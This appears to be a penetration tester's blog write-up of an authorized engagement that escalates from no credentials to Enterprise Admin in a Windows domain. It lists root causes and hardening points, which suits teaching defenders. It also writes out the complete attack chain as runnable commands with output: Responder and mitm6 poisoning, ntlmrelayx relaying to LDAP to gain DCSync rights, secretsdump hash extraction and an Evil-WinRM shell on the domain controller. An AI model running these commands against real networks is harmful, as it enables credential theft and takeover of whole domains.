From Zero Creds to Enterprise Admin
Introduction
Active Directory remains the backbone of most corporate network environments. Despite being a mature technology with decades of security research behind it, misconfigurations and default settings continue to provide avenues for attackers to gain complete control of Windows domains.
This article details how I was able to go from having zero credentials to obtaining Enterprise Admin access during a recent engagement. The attack chain demonstrates how several seemingly minor misconfigurations can be chained together to compromise an entire Active Directory forest.
What makes this attack particularly effective is that it requires no exploitation of unpatched vulnerabilities - just the abuse of insecure configurations that exist in many corporate environments by default.
Initial Reconnaissance
The first phase of any internal network test involves thorough enumeration to identify potential targets and vulnerabilities. Using standard tools like Nmap, Nessus Professional, and custom scripts, I performed an intensive network scan covering all 65,535 TCP ports and key UDP ports to discover the attack surface.
sudo nmap -sS -sV -p- --min-rate 10000 -oA full_scan 192.168.0.0/24
sudo nmap -sU -sV --top-ports 200 -oA udp_scan 192.168.0.0/24
The scans revealed a substantial Windows environment with numerous servers and workstations, providing plenty of targets for further investigation.
Identifying Key Misconfigurations
SMB Signing Not Required
One of the first things I look for in Windows environments is whether SMB signing is enforced. SMB signing provides integrity protection for SMB traffic, preventing man-in-the-middle attacks. When it's not required, attackers can intercept and relay authentication attempts to gain unauthorized access.
I used NetExec (formerly CrackMapExec) to identify hosts with SMB signing not required:
nxc smb 192.168.0.0/24 --gen-relay-list smb_targets.txt
The results were promising - virtually all machines in the domain had SMB signing disabled:
SMB         192.168.0.11       445    DC-SERVER01      [*] Windows Server 2022 Build 20348 x64 (name:DC-SERVER01) (domain:CORP.local) (signing:False) (SMBv1:False)
SMB         192.168.0.10       445    APP-SERVER01     [*] Windows Server 2022 Build 20348 x64 (name:APP-SERVER01) (domain:CORP.local) (signing:False) (SMBv1:False)
SMB         192.168.0.28       445    SQL-SERVER01     [*] Windows 10 / Server 2016 Build 14393 x64 (name:SQL-SERVER01) (domain:CORP.local) (signing:False) (SMBv1:False)
Setting Up for MITM Attacks
Given the SMB signing issues, the next logical step was to attempt network poisoning to intercept authentication traffic. This approach leverages how Windows systems attempt to resolve hostnames and authenticate to network resources.
LLMNR/NBT-NS Poisoning with Responder
Link-Local Multicast Name Resolution (LLMNR) and NetBIOS Name Service (NBT-NS) are name resolution protocols used by Windows when DNS fails. These protocols are vulnerable to poisoning attacks where an attacker can respond to broadcast queries and capture authentication hashes.
I started Responder to listen for and respond to these broadcasts:
sudo responder -I eth0 -wd
                                         __
  .----.-----.-----.-----.-----.-----.--|  |.-----.----.
  |   _|  -__|__ --|  _  |  _  |     |  _  ||  -__|   _|
  |__| |_____|_____|   __|_____|__|__|_____||_____|__|
                   |__|

           NBT-NS, LLMNR & MDNS Responder 3.1.5.0

[+] Poisoners:
    LLMNR                      [ON]
    NBT-NS                     [ON]
    MDNS                       [ON]
    DNS                        [ON]
    DHCP                       [ON]

[+] Servers:
    HTTP server                [OFF]
    HTTPS server               [OFF]
    WPAD proxy                 [ON]
    Auth proxy                 [OFF]
    SMB server                 [OFF]
    Kerberos server            [OFF]
    SQL server                 [OFF]
    FTP server                 [OFF]
    IMAP server                [OFF]
    POP3 server                [OFF]
    SMTP server                [OFF]
    DNS server                 [OFF]
    LDAP server                [OFF]
    MQTT server                [OFF]
    RDP server                 [OFF]
    DCE-RPC server             [OFF]
    WinRM server               [OFF]
    SNMP server                [OFF]
IPv6 DNS Poisoning with MITM6
To increase my chances of intercepting authentication, I also deployed MITM6. This tool exploits the fact that Windows prioritizes IPv6 over IPv4 by default, but many corporate networks haven't properly secured their IPv6 implementation.
MITM6 spoofs IPv6 router advertisements and DNS responses, forcing Windows clients to use the attacker as their DNS server:
sudo mitm6 -d corp.local

Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:9a:b1:c2]
IPv4 address: 192.168.0.3
IPv6 address: fe80::20c:29ff:fe9a:b1c2
DNS local search domain: corp.local
DNS allowlist: corp.local
Sent spoofed reply for FILE-SERVER01.corp.local. to fe80::1eb8:804e:abdc:2526
IPv6 address fe80::3908:1 is now assigned to mac=fc:3f:db:53:fd:1d
Sent spoofed reply for DC-APPSERVER.corp.local. to fe80::a1c2:7cd2:e569:b991
Sent spoofed reply for wpad.corp.local. to fe80::a1c2:7cd2:e569:b991
Credential Capture
After running Responder and MITM6 for just a short time, I captured several NTLMv2 hashes from domain users and service accounts:
[*] [NTLM] NTLMv2-SSP Client   : 192.168.0.107
[*] [NTLM] NTLMv2-SSP Username : CORP\FILE-SERVER01$
[*] [NTLM] NTLMv2-SSP Hash     : FILE-SERVER01$::CORP:1122334455667788:A1B2C3D4E5F6A7B8C9D0A1B2C3D4E5F6:0101000000000000...

[*] [NTLM] NTLMv2-SSP Client   : 192.168.0.64
[*] [NTLM] NTLMv2-SSP Username : CORP\jifko.admin
[*] [NTLM] NTLMv2-SSP Hash     : jifko.admin::CORP:1122334455667788:A1B2C3D4E5F6A7B8C9D0A1B2C3D4E5F6:0101000000000000...

[*] [NTLM] NTLMv2-SSP Client   : 192.168.0.28
[*] [NTLM] NTLMv2-SSP Username : CORP\sqlservice
[*] [NTLM] NTLMv2-SSP Hash     : sqlservice::CORP:1122334455667788:A1B2C3D4E5F6A7B8C9D0A1B2C3D4E5F6:0101000000000000...
Understanding NTLM Relay Attacks
NTLM is Microsoft's legacy authentication protocol used throughout Active Directory. In a standard NTLM exchange, a client sends an authentication request, the server responds with a challenge, and the client returns a response based on its password hash. The server verifies this response to authenticate the user.
During a relay attack, I position myself in the middle of this exchange. When a client tries to authenticate to me (thinking I'm a legitimate server), I immediately forward those authentication messages to a target of my choosing. The target server sends back a challenge, which I relay to the client. The client responds with valid credentials, which I pass along to the target - effectively impersonating that user without ever knowing their password.
The beauty of this attack is that I never need to crack a single password hash. I'm simply relaying the legitimate authentication messages in real time. This is exactly why SMB signing is critical - it cryptographically links the authentication messages together to prevent this kind of manipulation.
Impacket: The Red Team's Network Protocol Toolkit
For the relay attacks, I turned to Impacket - the go-to Python framework for low-level protocol manipulation. Impacket lets you craft, dissect, and manipulate network packets across virtually all Windows protocols including SMB, MSRPC, NTLM, and Kerberos.
Unlike high-level libraries that abstract away the protocol details, Impacket gives you direct access to the raw protocol interactions, making it perfect for offensive security testing. My attack chain relied primarily on two Impacket tools: ntlmrelayx for relaying NTLM authentication and secretsdump for extracting credentials via DCSync.
Other Impacket gems include psexec, wmiexec, and smbexec for remote command execution, GetUserSPNs for Kerberoasting, and GetNPUsers for AS-REP roasting. The framework handles all the low-level details of Windows authentication, letting you focus on the attack strategy rather than protocol implementation.
NTLM Relay Attack
Having identified machines with SMB signing disabled and captured authentication attempts, I was ready to set up an NTLM relay attack. Rather than trying to crack the hashes (which could be time-consuming or impossible for complex passwords), I decided to relay them to target services.
Setting up NTLM Relay to LDAP
I configured Impacket's ntlmrelayx tool to relay authentication attempts to the domain controller's LDAP service. By using the --delegate-access option, I would be able to create computer accounts with special delegation rights:
sudo impacket-ntlmrelayx \
  -t ldap://dc-server01.corp.local:389 \
  --delegate-access \
  --no-smb-server

Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
The command flags break down as follows:
-t ldap://dc-server01.corp.local:389: Target the LDAP service on the domain controller--delegate-access: Attempt to configure delegation rights on created computer accounts--no-smb-server: Don't start an SMB server, as we're using Responder for credential capture
Successful Relay and Computer Account Creation
After running the relay setup for some time, I captured and successfully relayed an authentication attempt from a workstation account:
[*] HTTPD(80): Connection from 192.168.0.99 controlled, attacking target ldap://dc-server01.corp.local:389
[*] HTTPD(80): Authenticating against ldap://dc-server01.corp.local:389 as CORP\WORKSTATION-690$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
The relay was successful, and ntlmrelayx automatically attempted to leverage this access by creating computer accounts:
[*] Adding a machine account to the domain requires TLS but ldap:// scheme provided. Switching target to LDAPS via StartTLS
[*] Attempting to create computer in: CN=Computers,DC=corp,DC=local
[*] Adding new computer with username: ATTACKER-PC01$ and password: s0m3p455w0rd result: OK
[*] Delegation rights modified succesfully!
[*] ATTACKER-PC01$ can now impersonate users on WORKSTATION-690$ via S4U2Proxy
[*] Adding new computer with username: ATTACKER-PC02$ and password: s0m3p455w0rd result: OK
[*] Delegation rights modified succesfully!
[*] ATTACKER-PC02$ can now impersonate users on WORKSTATION-690$ via S4U2Proxy
This was critical - the tool successfully created two machine accounts with delegation rights, meaning they could impersonate users on the targeted workstation through Resource-Based Constrained Delegation (RBCD).
The S4U2Proxy reference in the output refers to "Service for User to Proxy" - a Kerberos extension that allows a service to request tickets on behalf of users. While designed for legitimate scenarios like front-end web servers accessing backend resources, when misconfigured, it becomes a powerful privilege escalation vector.
Escalating to DCSync Privileges
Even more importantly, the relay attack was able to modify domain ACLs to grant DCSync privileges to one of the created accounts:
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User ATTACKER-PC02$ now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20250514-052034.restore
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Adding user: ATTACKER-PC02$ to group Enterprise Admins result: OK
[*] Privilege escalation successful, shutting down...
This was the jackpot. The relay attack granted our machine account the "Replication-Get-Changes-All" privilege on the domain, which allows for DCSync attacks. Even better, it also added the account to the "Enterprise Admins" group, essentially giving it complete control over the entire Active Directory forest.
The DCSync Attack Explained
DCSync simulates a domain controller requesting password data from another DC. It's a legitimate replication mechanism that domain controllers use to synchronize their copies of the Active Directory database (NTDS.dit).
When you execute a DCSync attack, you're sending a Directory Replication Service request to a domain controller, asking it to cough up sensitive user data - specifically password hashes. The domain controller, believing it's sending this data to another authorized DC, happily complies. You then extract the password hashes without ever touching the NTDS.dit file directly.
The "Replication-Get-Changes-All" permission that our machine account received through the relay attack is the key that unlocks this capability. This permission is normally only granted to Domain Controllers and a few high-privilege accounts. With it, we can extract hashes for any account in the domain - including the crown jewels like krbtgt and Domain Admins.
The key permission needed for this attack is "Replication-Get-Changes-All," which is normally only granted to:
- Domain Controllers
- Administrator accounts
- Specific service accounts that need to replicate AD data
In our case, the NTLM relay attack added this permission to our created machine account, giving us the ability to extract password hashes for any account in the domain, including the most privileged users.
Why DCSync is So Powerful
DCSync is particularly devastating because:
- It's stealthy - it uses legitimate replication protocols rather than exploiting vulnerabilities
- It bypasses common defenses like credential guard or Protected Users groups
- It extracts ALL credentials from the domain, including those for service accounts and privileged users
- It doesn't require direct access to the NTDS.dit file
- It can be performed remotely over the network
- It leaves minimal traces in the event logs compared to other extraction methods
Domain Takeover via DCSync
With a machine account that has DCSync privileges, I could now extract password hashes for any domain user, including the krbtgt account and Domain Admins.
Extracting NTLM Hashes with Secretsdump
I used Impacket's secretsdump.py tool to perform the DCSync attack:
impacket-secretsdump \
  -dc-ip 192.168.0.206 \
  -just-dc \
  CORP.LOCAL/ATTACKER-PC02\$:"s0m3p455w0rd"@192.168.0.206
The parameters in this command are:
-dc-ip 192.168.0.206: Specifies the IP address of the domain controller-just-dc: Only extract domain credentials (not local SAM hashes)CORP.LOCAL/ATTACKER-PC02\$:"s0m3p455w0rd": Authentication using our machine account@192.168.0.206: Target domain controller
The output revealed complete access to domain credentials:
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
CORP.local\Administrator:500:HASH:HASH:::
Guest:501:HASH:HASH:::
krbtgt:502:HASH:HASH:::
CORP\user1:1126:HASH:HASH:::
[MANY MORE ACCOUNTS]
Each hash contains the username and RID, followed by the LM hash (typically empty in modern systems) and the NT hash. The krbtgt hash is gold for creating Golden Tickets, while the Administrator hash gives immediate access to domain controllers and other systems.
Confirming Enterprise Admin Access
To verify the success of the attack, I used Evil-WinRM to establish a remote PowerShell session to a domain controller:
evil-winrm -i 192.168.0.206 -u 'ATTACKER-PC02$' -p 's0m3p455w0rd'
Evil-WinRM leverages Windows Remote Management to give you a remote shell on Windows systems. It runs over standard ports often allowed through firewalls (5985/5986), provides a fully interactive PowerShell session, and includes convenient features for file transfers and script execution. Once connected, I confirmed our elevated privileges:
*Evil-WinRM* PS C:\Users\ATTACKER-PC02$\Documents> net group "Enterprise Admins" /domain
Group name     Enterprise Admins
Comment        Designated administrators of the enterprise

Members

-------------------------------------------------------------------------------
Administrator            ATTACKER-PC02$          domainadmin
sql_admin                svcaccount
The command completed successfully.
This completed the attack chain - from having no credentials, I was able to obtain complete control over the Active Directory forest by exploiting a series of misconfigurations.
Machine Account Quota: The Critical Misconfiguration
The crucial enabler for this attack chain was the default Machine Account Quota (MAQ) setting. This often-overlooked Active Directory configuration determines how many computer accounts a regular user can add to the domain.
netexec ldap 192.168.0.206 -u 'ATTACKER-PC02$' -p 's0m3p455w0rd' -d corp.local -M maq
LDAP        192.168.0.206      389    DC-SERVER01      [*] Windows Server 2022 Build 20348 (name:DC-SERVER01) (domain:CORP.local)
LDAP        192.168.0.206      389    DC-SERVER01      [+] corp.local\ATTACKER-PC02$:s0m3p455w0rd
MAQ         192.168.0.206      389    DC-SERVER01      [*] Getting the MachineAccountQuota
MAQ         192.168.0.206      389    DC-SERVER01      MachineAccountQuota: 10
In this environment, the MAQ was set to the default value of 10, allowing any authenticated user to create up to 10 computer accounts. This default setting provided the foothold needed for our attack - without it, the NTLM relay wouldn't have been able to create the machine accounts that subsequently received DCSync privileges.
Many organizations don't realize that this default setting effectively hands attackers the ability to establish persistence within the domain with minimal privileges. While Microsoft sets this default to simplify administration, most security standards recommend reducing it to 0, requiring explicit administrative approval for all computer account creations.
The ability to add computer accounts in our relay attack opened the door for the next critical phase: escalating to DCSync privileges through ACL manipulation.

From Zero Access to Enterprise Admin: The Full Attack Path
The attack path from zero credentials to full domain takeover follows a clear progression:
Starting with no credentials on the internal network, I identified systems with SMB signing disabled and began network poisoning. Using Responder and MITM6, I intercepted authentication traffic and captured NTLMv2 hashes.
Rather than wasting time trying to crack these hashes, I set up an NTLM relay attack with Impacket's ntlmrelayx. When a machine authenticated to me, I relayed that authentication to the domain controller's LDAP service.
This relay allowed me to create machine accounts with special delegation rights. More importantly, I managed to modify domain ACLs to grant my machine account DCSync privileges and add it to the Enterprise Admins group.
With DCSync privileges, I extracted all domain credential hashes using secretsdump. This gave me the keys to the kingdom - including the krbtgt hash for Golden Tickets and the Administrator hash for direct domain access.
I confirmed my access by establishing a PowerShell session to the domain controller via Evil-WinRM and verifying my Enterprise Admin group membership.
All of this was possible without exploiting a single unpatched vulnerability - just abusing common misconfigurations that exist in many AD environments by default.
Root Causes & Attack Chain Summary
This attack chain exploited several key misconfigurations:
SMB Signing Not Required - Almost all machines in the domain had SMB signing disabled. This allowed for NTLM relay attacks against services like LDAP.
LLMNR/NBT-NS Enabled - Windows name resolution fallback protocols were enabled, allowing for poisoning attacks to capture authentication attempts.
IPv6 DNS Misconfiguration - IPv6 was enabled but not properly secured, letting MITM6 spoof DNS responses over IPv6.
Weak ACLs on Domain Objects - The relayed authentication had sufficient privileges to modify domain ACLs, allowing for escalation to DCSync privileges and Enterprise Admin group membership.
High Machine Account Quota - Default setting of 10 computer accounts per user provided additional attack vectors for domain compromise.
Conclusion
This attack chain demonstrates how a series of common misconfigurations can lead to complete domain compromise, even without exploiting any software vulnerabilities. Starting from zero credentials, I was able to:
- Identify machines with SMB signing disabled
- Capture authentication attempts using LLMNR/NBT-NS poisoning and IPv6 DNS spoofing
- Relay those authentication attempts to create privileged computer accounts
- Escalate to DCSync privileges and Enterprise Admin membership
- Extract password hashes for all domain users
- Confirm complete control over the domain
What's particularly concerning is that many of these misconfigurations exist by default in Windows environments. Organizations need to proactively harden their Active Directory configurations to protect against these attack vectors.
Remember: security is not about patching the latest vulnerabilities but about properly configuring and securing the foundations of your infrastructure. As this case demonstrates, even a fully patched environment can be completely compromised due to misconfiguration.
Disclaimer: This article is provided for educational purposes only. The techniques described should only be used in authorized environments and security research contexts. Always follow responsible disclosure practices and operate within legal and ethical boundaries.
Ivan Spiridonov (xbz0n)
Offensive Security Consultant — penetration testing, red teaming, vulnerability research, and exploit development. OSCE³ certified with multiple published CVEs.